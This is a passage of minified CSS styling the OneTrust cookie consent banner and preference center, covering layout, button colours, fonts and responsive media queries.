h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otFlat{position:fixed;z-index:2147483645;bottom:0;right:0;left:0;background-color:#fff;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otFlat.top{top:0px;bottom:auto}#onetrust-banner-sdk.otRelFont{font-size:1rem}#onetrust-banner-sdk>.ot-sdk-container{overflow:hidden}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk #onetrust-policy{margin:1.25em 0 .625em 2em;overflow:hidden}#onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler{float:left;font-size:.82em;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk #onetrust-policy-title{font-size:1.2em;line-height:1.3;margin-bottom:10px}#onetrust-banner-sdk #onetrust-group-container{position:relative}#onetrust-banner-sdk #onetrust-policy-text{clear:both;text-align:left;font-size:.88em;line-height:1.4}#onetrust-banner-sdk #onetrust-policy-text *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk #onetrust-policy-title,#onetrust-banner-sdk #onetrust-policy-text{color:dimgray;float:left}#onetrust-banner-sdk #onetrust-button-group-parent{min-height:1px;text-align:center}#onetrust-banner-sdk #onetrust-button-group{display:inline-block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#68b631;color:#fff;border-color:#68b631;margin-right:1em;min-width:125px;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word;padding:12px 10px;line-height:1.2;font-size:.813em;font-weight:600}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#68b631;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk .onetrust-close-btn-ui{width:44px;height:44px;background-size:12px;border:none;position:relative;margin:auto;padding:0}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{position:absolute;top:50%;transform:translateY(-50%);left:0px;margin-right:5px}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-left:65px}#onetrust-banner-sdk .ot-b-addl-desc{clear:both;float:left;display:block}#onetrust-banner-sdk #banner-options{float:left;display:table;margin-right:0;margin-left:1em;width:calc(100% - 1em)}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 10px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{display:block;height:auto}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option{margin-bottom:12px;margin-left:0;border:none;float:left;padding:0}#onetrust-banner-sdk .banner-option:first-child{padding-left:2px}#onetrust-banner-sdk .banner-option:not(:first-child){padding:0;border:none}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .banner-option-header .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;padding:10px 0px 5px 10px;margin-right:10px;height:0px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-dpd-container{float:left}#onetrust-banner-sdk .ot-dpd-title{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-title,#onetrust-banner-sdk .ot-dpd-desc{font-size:.88em;line-height:1.4;color:dimgray}#onetrust-banner-sdk .ot-dpd-title *,#onetrust-banner-sdk .ot-dpd-desc *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text *{margin-bottom:0}#onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler{display:block;margin-left:0;margin-top:5px;clear:both;margin-bottom:0;padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk.ot-close-btn-link{padding-top:25px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-dpd-desc,#onetrust-banner-sdk .ot-b-addl-desc{font-size:.813em;line-height:1.5}#onetrust-banner-sdk .ot-dpd-desc{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:6px;right:2px}#onetrust-banner-sdk #onetrust-policy{margin-left:0;margin-top:3em}#onetrust-banner-sdk #onetrust-button-group{display:block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk .onetrust-close-btn-ui{top:auto;transform:none}#onetrust-banner-sdk #onetrust-policy-title{display:inline;float:none}#onetrust-banner-sdk #banner-options{margin:0;padding:0;width:100%}}@media only screen and (max-width: 550px){#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:0;right:0}#onetrust-banner-sdk #onetrust-policy{margin-left:1em;margin-right:1em}#onetrust-banner-sdk .onetrust-close-btn-ui{top:10px;right:10px}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:95%}#onetrust-banner-sdk.ot-iab-2 #onetrust-group-container{width:100%}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent{padding-left:50px}#onetrust-banner-sdk #onetrust-button-group-parent{width:100%;position:relative;margin-left:0}#onetrust-banner-sdk #onetrust-button-group button{display:inline-block}#onetrust-banner-sdk #onetrust-button-group{margin-right:0;text-align:center}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{width:auto}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container{display:inline-flex;flex-wrap:wrap}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler{float:none}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left}#onetrust-banner-sdk .has-reject-all-button #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-accept-btn-handler{float:right}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group{width:calc(100% - 2em);margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{padding-left:0px;text-align:left}#onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button{width:100%;text-align:center}#onetrust-banner-sdk.ot-buttons-fw #onetrust-button-group-parent button{float:none}#onetrust-banner-sdk.ot-buttons-fw #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}}@media only screen and (min-width: 550px){#onetrust-banner-sdk .banner-option:not(:first-child){border-left:1px solid #d8d8d8;padding-left:25px}}@media only screen and (min-width: 425px)and (max-width: 550px){#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,#onetrust-banner-sdk.ot-iab-2 #onetrust-policy,#onetrust-banner-sdk.ot-iab-2 .banner-option{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler{float:left}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group.ot-button-order-container{width:auto}}@media only screen and (min-width: 769px){#onetrust-banner-sdk #onetrust-button-group{margin-right:30%}#onetrust-banner-sdk #banner-options{margin-left:2em;margin-right:5em;margin-bottom:1.25em;width:calc(100% - 7em)}}@media only screen and (min-width: 897px)and (max-width: 1023px){#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:80%;transform:translateY(-50%)}#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;padding:0;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{position:relative;margin:0;right:-22px;top:2px}}@media only screen and (min-width: 1024px){#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{right:-12px}#onetrust-banner-sdk #onetrust-policy{margin-left:2em}#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:60%;transform:translateY(-50%)}#onetrust-banner-sdk .ot-optout-signal{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:1em;width:50%;border-right:1px solid #d8d8d8;padding-right:1rem}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-container{width:45%;padding-left:1rem;display:inline-block;float:none}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-title{line-height:1.7}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent{left:auto;right:4%;margin-left:0}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{margin:auto;width:30%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:60%}#onetrust-banner-sdk #onetrust-button-group{margin-right:auto}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-top:1em}}@media only screen and (min-width: 890px){#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group-parent{padding-left:3%;padding-right:4%;margin-left:0}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group{margin-right:0;margin-top:1.25em;width:100%}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button{width:100%;margin-bottom:5px;margin-top:5px}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button:last-of-type{margin-bottom:20px}}@media only screen and (min-width: 1280px){#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:55%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{width:44%;padding-left:2%;padding-right:2%}#onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content #onetrust-button-group-parent{position:absolute;left:55%}}
        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
            #onetrust-consent-sdk #onetrust-policy-title,
                    #onetrust-consent-sdk #onetrust-policy-text,
                    #onetrust-consent-sdk .ot-b-addl-desc,
                    #onetrust-consent-sdk .ot-dpd-desc,
                    #onetrust-consent-sdk .ot-dpd-title,
                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
                    #onetrust-banner-sdk .ot-cat-header,
                    #onetrust-banner-sdk .ot-optout-signal
                    {
                        color: #696969;
                    }
            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
                    background-color: #E9E9E9;}
             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
                        {
                            color: #5A469B;
                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
                         #onetrust-banner-sdk #onetrust-reject-all-handler {
                            background-color: #3B3331;border-color: #3B3331;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
               outline-color: #000000;
               outline-width: 1px;
            }
            #onetrust-consent-sdk #onetrust-pc-btn-handler,
            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
                color: #3b3331; border-color: #3b3331;
                background-color:
                #FFFFFF;
            }#onetrust-banner-sdk #onetrust-policy-text a.ot-cookie-policy-link,
                         #onetrust-banner-sdk #onetrust-policy-text a.ot-imprint-link {
                    margin-left: 5px;
                }#onetrust-pc-sdk.otPcCenter{--ot-footer-space: 160px;overflow:hidden;position:fixed;margin:0 auto;top:5%;right:0;left:0;width:40%;max-width:575px;min-width:575px;border-radius:2.5px;z-index:2147483647;background-color:#fff;-webkit-box-shadow:0px 2px 10px -3px #999;-moz-box-shadow:0px 2px 10px -3px #999;box-shadow:0px 2px 10px -3px #999}#onetrust-pc-sdk.otPcCenter[dir=rtl]{right:0;left:0}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk .ot-optout-signal{margin-top:.625rem}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr{min-height:40px}#onetrust-pc-sdk .ot-pc-header{height:39px;padding:10px 0 10px 30px;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk #ot-pc-title,#onetrust-pc-sdk #ot-category-title,#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk #ot-lst-title,#onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,#onetrust-pc-sdk .ot-always-active{font-weight:bold;color:dimgray}#onetrust-pc-sdk .ot-always-active-group .ot-cat-header{width:55%;font-weight:700}#onetrust-pc-sdk .ot-cat-item p{clear:both;float:left;margin-top:10px;margin-bottom:5px;line-height:1.5;font-size:.812em;color:dimgray}#onetrust-pc-sdk .ot-close-icon{height:44px;width:44px;background-size:10px}#onetrust-pc-sdk #ot-pc-title{float:left;font-size:1em;line-height:1.5;margin-bottom:10px;margin-top:10px;width:100%}#onetrust-pc-sdk #accept-recommended-btn-handler{margin-right:10px;margin-bottom:25px;position:relative;outline-offset:-1px}#onetrust-pc-sdk #ot-pc-desc{clear:both;width:100%;font-size:.812em;line-height:1.5;margin-bottom:25px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px}#onetrust-pc-sdk a{color:#656565;cursor:pointer}#onetrust-pc-sdk a:hover{color:#3860be}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk button{max-width:394px;padding:12px 30px;line-height:1;word-break:break-word;word-wrap:break-word;white-space:normal;font-weight:bold;height:auto}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk #ot-pc-content{position:absolute;overflow-y:scroll;padding-left:2px;padding-right:30px;top:60px;bottom:110px;margin:1px 3px 0 30px;width:calc(100% - 63px)}#onetrust-pc-sdk .ot-vs-list .ot-always-active,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{float:right;clear:none;color:#3860be;margin:0;font-size:.813em;line-height:1.3}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track{margin-right:20px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#d8d8d8}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#d8d8d8;scrollbar-darkshadow-color:#d8d8d8;scrollbar-face-color:#d8d8d8;scrollbar-shadow-color:#d8d8d8}#onetrust-pc-sdk .save-preference-btn-handler{margin-right:20px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-right:10px}#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link{margin-left:0;margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler{margin-left:0;margin-right:8px}#onetrust-pc-sdk .ot-subgrp-cntr{display:inline-block;clear:both;width:100%;padding-top:15px}#onetrust-pc-sdk .ot-switch+.ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:initial}#onetrust-pc-sdk ul.ot-subgrps li p,#onetrust-pc-sdk ul.ot-subgrps li h5{font-size:.813em;line-height:1.4;color:dimgray}#onetrust-pc-sdk ul.ot-subgrps .ot-switch{min-height:auto}#onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob{top:0}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr{display:inline-block;width:100%}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt{margin:0}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none}#onetrust-pc-sdk ul.ot-subgrps li h5{position:relative;top:5px;font-weight:bold;margin-bottom:0;float:left}#onetrust-pc-sdk li.ot-subgrp{margin-left:20px;overflow:auto}#onetrust-pc-sdk li.ot-subgrp>h5{width:calc(100% - 100px)}#onetrust-pc-sdk .ot-cat-item p>ul,#onetrust-pc-sdk li.ot-subgrp 